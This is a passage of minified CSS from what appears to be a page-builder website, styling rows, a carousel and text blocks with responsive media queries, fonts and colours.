992px){#r-1701284345678{max-width:none!important;padding-top:0!important;padding-bottom:px!important;margin-top:15px!important}}@media (min-width: 1200px){#r-1701284345678{max-width:none!important;padding-top:0!important;padding-bottom:px!important;margin-top:15px!important}}@media (width: 767.2px){#r-1701284345678{max-width:none!important;padding-top:0!important;padding-bottom:0!important;margin-top:15px!important}}#r-1701284345734{padding-bottom:10px;width:100%}#r-1701284345734.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701284345734>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701284345734{max-width:none!important;padding-top:0!important;padding-bottom:0!important;background-color:#000!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701284345734{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701284345734{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (min-width: 1200px){#r-1701284345734{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (width: 767.2px){#r-1701284345734{max-width:none!important;padding-top:0!important;padding-bottom:0!important;background-color:#000!important}}#m-1701284531169{padding-top:30px;min-width:100%;min-height:300px;transform:scale(.9)}#m-1701284531169 .gf-carousel-loading{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#f9f9f9;z-index:9;opacity:1;transition-property:opacity,z-index;transition-duration:.6s,1s;animation-timing-function:cubic-bezier(.6,-.28,.74,.05);display:block}#m-1701284531169.gf-carousel-loaded{min-height:0;min-width:0;transform:scale(1);transition:all .6s ease}#m-1701284531169.gf-carousel-loaded .gf-carousel-loading{z-index:-9;opacity:0}#m-1701284531169 .main-slider{min-height:80px}#m-1701284531169 .main-slider .owl-item{padding:0!important}#m-1701284531169 .main-slider .owl-item.active{background:transparent}#m-1701284531169 .main-slider .owl-nav{margin-top:0}#m-1701284531169 .main-slider .owl-nav .owl-next,#m-1701284531169 .main-slider .owl-nav .owl-prev{-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;position:absolute;top:50%;margin:0;padding:0;background:none;text-indent:-9999px;width:60px!important;height:60px!important;margin-top:-30px!important;cursor:pointer;background:#eaeaea url(//d1um8515vdn9kb.cloudfront.net/images/next.png) no-repeat center center;background-size:20px 20px}#m-1701284531169 .main-slider .owl-nav .owl-next{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translate(100%);opacity:0}#m-1701284531169 .main-slider .owl-nav .owl-prev{background-image:url(//d1um8515vdn9kb.cloudfront.net/images/prev.png);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translate(-100%);opacity:0}#m-1701284531169:hover .main-slider .owl-nav .owl-next,#m-1701284531169:hover .main-slider .owl-nav .owl-prev{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translate(0);opacity:1}#m-1701284531169 .main-slider .owl-nav .owl-next:hover,#m-1701284531169 .main-slider .owl-nav .owl-prev:hover{background:#fff url(//d1um8515vdn9kb.cloudfront.net/images/next.png) no-repeat center center;background-size:20px 20px}#m-1701284531169 .main-slider .owl-nav .owl-prev:hover{background-image:url(//d1um8515vdn9kb.cloudfront.net/images/prev.png)}#m-1701284531169 .main-slider .owl-nav .owl-next{right:0}#m-1701284531169 .main-slider .owl-nav .owl-prev{left:0}#m-1701284531169 .main-slider .owl-dots{position:absolute;bottom:-2px;left:0;right:0}#m-1701284531169 .main-slider .owl-dots button{margin:0!important;padding:0!important;border:none;width:auto!important;height:auto!important;min-width:auto!important;min-height:auto!important}#m-1701284531169 .main-slider .owl-dots.active{background:transparent}#m-1701284531169 .gf-caousel-ripple{display:inline-block;position:absolute;width:80px;height:80px;top:50%;left:50%;margin-top:-40px;margin-left:-40px}#m-1701284531169 .gf-caousel-ripple div{position:absolute;border:4px solid #ddd;opacity:1;border-radius:50%;animation:gf-caousel-ripple 1s cubic-bezier(0,.2,.8,1) infinite}#m-1701284531169 .gf-caousel-ripple div:nth-child(2){animation-delay:-.5s}@keyframes gf-caousel-ripple{0%{top:36px;left:36px;width:0;height:0;opacity:1}to{top:0;left:0;width:72px;height:72px;opacity:0}}@media (max-width: 767px){#m-1701284531169{padding-top:0!important;padding-bottom:0!important;background-color:#fff!important}}@media (width: 767.2px){#m-1701284531169{padding-top:0!important;padding-bottom:0!important;background-color:#fff!important}}#e-1701285319272 h1,#e-1701285319272 h2,#e-1701285319272 h3,#e-1701285319272 h4,#e-1701285319272 h5,#e-1701285319272 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701285319272 .text-edit ul{list-style:disc inside!important}#e-1701285319272 .text-edit ol{list-style:decimal inside!important}#e-1701285319272 .text-edit ul li,#e-1701285319272 .text-edit ol li{list-style:inherit!important}#e-1701285319272 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701285319272{margin:15px!important}#e-1701285319272 .text-edit{padding-top:0!important}#e-1701285319272 .text-edit h1{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701285319272{margin:15px!important}#e-1701285319272 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701285319272{margin:15px!important}#e-1701285319272 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (min-width: 1200px){#e-1701285319272{margin:15px!important}#e-1701285319272 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (width: 767.2px){#e-1701285319272{margin:15px!important}#e-1701285319272 .text-edit{padding-top:0!important}#e-1701285319272 .text-edit h1{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}#e-1701284553965 h1,#e-1701284553965 h2,#e-1701284553965 h3,#e-1701284553965 h4,#e-1701284553965 h5,#e-1701284553965 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701284553965 .text-edit ul{list-style:disc inside!important}#e-1701284553965 .text-edit ol{list-style:decimal inside!important}#e-1701284553965 .text-edit ul li,#e-1701284553965 .text-edit ol li{list-style:inherit!important}#e-1701284553965 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701284553965 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701284553965{margin:15px!important}#e-1701284553965 .text-edit{font-size:16px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701284553965{margin:15px!important}#e-1701284553965 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701284553965{margin:15px!important}#e-1701284553965 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1701284553965{margin:15px!important}#e-1701284553965 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1701284553965{margin:15px!important}#e-1701284553965 .text-edit{font-size:16px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}#e-1701284548865 h1,#e-1701284548865 h2,#e-1701284548865 h3,#e-1701284548865 h4,#e-1701284548865 h5,#e-1701284548865 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701284548865 .text-edit ul{list-style:disc inside!important}#e-1701284548865 .text-edit ol{list-style:decimal inside!important}#e-1701284548865 .text-edit ul li,#e-1701284548865 .text-edit ol li{list-style:inherit!important}#e-1701284548865 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701284548865{margin:15px!important}#e-1701284548865 .text-edit h1{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701284548865{margin:15px!important}#e-1701284548865 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701284548865{margin:15px!important}#e-1701284548865 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (min-width: 1200px){#e-1701284548865{margin:15px!important}#e-1701284548865 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (width: 767.2px){#e-1701284548865{margin:15px!important}#e-1701284548865 .text-edit h1{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}#e-1701285325591 h1,#e-1701285325591 h2,#e-1701285325591 h3,#e-1701285325591 h4,#e-1701285325591 h5,#e-1701285325591 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701285325591 .text-edit ul{list-style:disc inside!important}#e-1701285325591 .text-edit ol{list-style:decimal inside!important}#e-1701285325591 .text-edit ul li,#e-1701285325591 .text-edit ol li{list-style:inherit!important}#e-1701285325591 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701285325591 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701285325591{margin:15px!important}#e-1701285325591 .text-edit{font-size:16px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701285325591{margin:15px!important}#e-1701285325591 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701285325591{margin:15px!important}#e-1701285325591 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1701285325591{margin:15px!important}#e-1701285325591 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1701285325591{margin:15px!important}#e-1701285325591 .text-edit{font-size:16px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}#e-1701285334339 h1,#e-1701285334339 h2,#e-1701285334339 h3,#e-1701285334339 h4,#e-1701285334339 h5,#e-1701285334339 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701285334339 .text-edit ul{list-style:disc inside!important}#e-1701285334339 .text-edit ol{list-style:decimal inside!important}#e-1701285334339 .text-edit ul li,#e-1701285334339 .text-edit ol li{list-style:inherit!important}#e-1701285334339 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701285334339{margin:15px!important}#e-1701285334339 .text-edit h1{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701285334339{margin:15px!important}#e-1701285334339 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701285334339{margin:15px!important}#e-1701285334339 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (min-width: 1200px){#e-1701285334339{margin:15px!important}#e-1701285334339 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (width: 767.2px){#e-1701285334339{margin:15px!important}#e-1701285334339 .text-edit h1{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}#e-1701285339312 h1,#e-1701285339312 h2,#e-1701285339312 h3,#e-1701285339312 h4,#e-1701285339312 h5,#e-1701285339312 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701285339312 .text-edit ul{list-style:disc inside!important}#e-1701285339312 .text-edit ol{list-style:decimal inside!important}#e-1701285339312 .text-edit ul li,#e-1701285339312 .text-edit ol li{list-style:inherit!important}#e-1701285339312 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701285339312 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701285339312{margin:15px!important}#e-1701285339312 .text-edit{font-size:16px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701285339312{margin:15px!important}#e-1701285339312 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701285339312{margin:15px!important}#e-1701285339312 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1701285339312{margin:15px!important}#e-1701285339312 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1701285339312{margin:15px!important}#e-1701285339312 .text-edit{font-size:16px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}#e-1701285477773 h1,#e-1701285477773 h2,#e-1701285477773 h3,#e-1701285477773 h4,#e-1701285477773 h5,#e-1701285477773 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701285477773 .text-edit ul{list-style:disc inside!important}#e-1701285477773 .text-edit ol{list-style:decimal inside!important}#e-1701285477773 .text-edit ul li,#e-1701285477773 .text-edit ol li{list-style:inherit!important}#e-1701285477773 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701285477773{margin:15px!important}#e-1701285477773 .text-edit h1{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701285477773{margin:15px!important}#e-1701285477773 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701285477773{margin:15px!important}#e-1701285477773 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (min-width: 1200px){#e-1701285477773{margin:15px!important}#e-1701285477773 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (width: 767.2px){#e-1701285477773{margin:15px!important}#e-1701285477773 .text-edit h1{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}#e-1701285477710 h1,#e-1701285477710 h2,#e-1701285477710 h3,#e-1701285477710 h4,#e-1701285477710 h5,#e-1701285477710 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701285477710 .text-edit ul{list-style:disc inside!important}#e-1701285477710 .text-edit ol{list-style:decimal inside!important}#e-1701285477710 .text-edit ul li,#e-1701285477710 .text-edit ol li{list-style:inherit!important}#e-1701285477710 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701285477710 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701285477710{margin:15px!important}#e-1701285477710 .text-edit{font-size:16px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701285477710{margin:15px!important}#e-1701285477710 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701285477710{margin:15px!important}#e-1701285477710 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1701285477710{margin:15px!important}#e-1701285477710 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1701285477710{margin:15px!important}#e-1701285477710 .text-edit{font-size:16px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}#e-1701285479099 h1,#e-1701285479099 h2,#e-1701285479099 h3,#e-1701285479099 h4,#e-1701285479099 h5,#e-1701285479099 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701285479099 .text-edit ul{list-style:disc inside!important}#e-1701285479099 .text-edit ol{list-style:decimal inside!important}#e-1701285479099 .text-edit ul li,#e-1701285479099 .text-edit ol li{list-style:inherit!important}#e-1701285479099 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701285479099{margin:15px!important}#e-1701285479099 .text-edit{padding-bottom:0!important;padding-top:0!important}#e-1701285479099 .text-edit h1{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701285479099{margin:15px!important}#e-1701285479099 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701285479099{margin:15px!important}#e-1701285479099 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (min-width: 1200px){#e-1701285479099{margin:15px!important}#e-1701285479099 .text-edit h1{font-size:32px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}@media (width: 767.2px){#e-1701285479099{margin:15px!important}#e-1701285479099 .text-edit{padding-bottom:0!important;padding-top:0!important}#e-1701285479099 .text-edit h1{font-size:22px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Poppins!important;color:#444545!important;text-transform:uppercase!important;font-weight:700!important}}#e-1701285478990 h1,#e-1701285478990 h2,#e-1701285478990 h3,#e-1701285478990 h4,#e-1701285478990 h5,#e-1701285478990 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701285478990 .text-edit ul{list-style:disc inside!important}#e-1701285478990 .text-edit ol{list-style:decimal inside!important}#e-1701285478990 .text-edit ul li,#e-1701285478990 .text-edit ol li{list-style:inherit!important}#e-1701285478990 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701285478990 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701285478990{margin:15px!important}#e-1701285478990 .text-edit{font-size:16px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701285478990{margin:15px!important}#e-1701285478990 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701285478990{margin:15px!important}#e-1701285478990 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1701285478990{margin:15px!important}#e-1701285478990 .text-edit{font-size:20px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}@media (width: 767.2px){#e-1701285478990{margin:15px!important}#e-1701285478990 .text-edit{font-size:16px!important;line-height:1.15em!important;letter-spacing:0px!important;font-family:Montserrat!important;color:#444545!important;text-transform:none!important;font-weight:400!important}}#r-1701875490983{padding-bottom:10px;width:100%}#r-1701875490983.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701875490983>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701875490983{padding-top:16px!important;padding-bottom:9px!important;padding-left:0!important}}@media (width: 767.2px){#r-1701875490983{padding-top:16px!important;padding-bottom:9px!important;padding-left:0!important}}#e-1701875494863 a{display:block}#e-1701875494863 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701875494863 .gf_image{width:100%!important;height:auto!important}}@media (width: 767.2px){#e-1701875494863 .gf_image{width:100%!important;height:auto!important}}#r-1701289145624{padding-bottom:10px;width:100%}#r-1701289145624.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701289145624>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701289145624{max-width:100%!important;padding-top:0!important;padding-bottom:0!important;margin-top:15px!important;margin-bottom:15px!important;background-color:#a8b866!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701289145624{max-width:100%!important;padding-top:0!important;padding-bottom:0!important;margin-top:15px!important;margin-bottom:15px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701289145624{max-width:100%!important;padding-top:0!important;padding-bottom:0!important;margin-top:15px!important;margin-bottom:15px!important}}@media (min-width: 1200px){#r-1701289145624{max-width:1200px!important;padding-top:0!important;padding-bottom:0!important;margin-top:15px!important;margin-bottom:15px!important}}@media (width: 767.2px){#r-1701289145624{max-width:100%!important;padding-top:0!important;padding-bottom:0!important;margin-top:15px!important;margin-bottom:15px!important;background-color:#a8b866!important}}#r-1701289145620{padding-bottom:10px;width:100%}#r-1701289145620.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701289145620>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701289145620{max-width:none!important;padding-top:0!important;padding-bottom:10px!important;background-color:#a8b866!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701289145620{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701289145620{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (min-width: 1200px){#r-1701289145620{max-width:none!important;padding-top:0!important;padding-bottom:px!important;background-color:#000!important}}@media (width: 767.2px){#r-1701289145620{max-width:none!important;padding-top:0!important;padding-bottom:10px!important;background-color:#a8b866!important}}#m-1701290367248{padding-top:30px;padding-bottom:30px}@media (max-width: 767px){#m-1701290367248{margin:15px!important;padding-top:0!important;padding-bottom:0!important;background-color:#a8b866!important}}@media (max-width: 991px) and (min-width: 768px){#m-1701290367248{margin:15px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1701290367248{margin:15px!important}}@media (min-width: 1200px){#m-1701290367248{margin:15px!important}}@media (width: 767.2px){#m-1701290367248{margin:15px!important;padding-top:0!important;padding-bottom:0!important;background-color:#a8b866!important}}#e-1701290367248-1 h1,#e-1701290367248-1 h2,#e-1701290367248-1 h3,#e-1701290367248-1 h4,#e-1701290367248-1 h5,#e-1701290367248-1 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701290367248-1 .text-edit ul{list-style:disc inside!important}#e-1701290367248-1 .text-edit ol{list-style:decimal inside!important}#e-1701290367248-1 .text-edit ul li,#e-1701290367248-1 .text-edit ol li{list-style:inherit!important}#e-1701290367248-1 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701290367248-1 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701290367248-1 .text-edit{font-size:25px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701290367248-1 .text-edit{font-size:30px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701290367248-1 .text-edit{font-size:30px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}@media (min-width: 1200px){#e-1701290367248-1 .text-edit{font-size:30px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}@media (width: 767.2px){#e-1701290367248-1 .text-edit{font-size:25px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}#e-1701290435536 h1,#e-1701290435536 h2,#e-1701290435536 h3,#e-1701290435536 h4,#e-1701290435536 h5,#e-1701290435536 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701290435536 .text-edit ul{list-style:disc inside!important}#e-1701290435536 .text-edit ol{list-style:decimal inside!important}#e-1701290435536 .text-edit ul li,#e-1701290435536 .text-edit ol li{list-style:inherit!important}#e-1701290435536 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701290435536 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701290435536{margin:10px!important}#e-1701290435536 .text-edit{font-size:16px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important;padding-left:0!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701290435536{margin:10px!important}#e-1701290435536 .text-edit{font-size:18px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701290435536{margin:10px!important}#e-1701290435536 .text-edit{font-size:18px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important}}@media (min-width: 1200px){#e-1701290435536{margin:10px!important}#e-1701290435536 .text-edit{font-size:18px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important}}@media (width: 767.2px){#e-1701290435536{margin:10px!important}#e-1701290435536 .text-edit{font-size:16px!important;line-height:1.1em!important;letter-spacing:0px!important;color:#000!important;text-transform:none!important;font-weight:500!important;font-family:Montserrat!important;padding-left:0!important}}#e-1701290820573 h1,#e-1701290820573 h2,#e-1701290820573 h3,#e-1701290820573 h4,#e-1701290820573 h5,#e-1701290820573 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1701290820573 .text-edit ul{list-style:disc inside!important}#e-1701290820573 .text-edit ol{list-style:decimal inside!important}#e-1701290820573 .text-edit ul li,#e-1701290820573 .text-edit ol li{list-style:inherit!important}#e-1701290820573 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1701290820573 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1701290820573 .text-edit{font-size:25px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701290820573 .text-edit{font-size:30px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701290820573 .text-edit{font-size:30px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}@media (min-width: 1200px){#e-1701290820573 .text-edit{font-size:30px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}@media (width: 767.2px){#e-1701290820573 .text-edit{font-size:25px!important;line-height:1.15em!important;letter-spacing:0px!important;color:#fff!important;text-transform:none!important;font-weight:700!important;font-family:Poppins!important}}#e-1701290820544 h1,#e-1701290820544 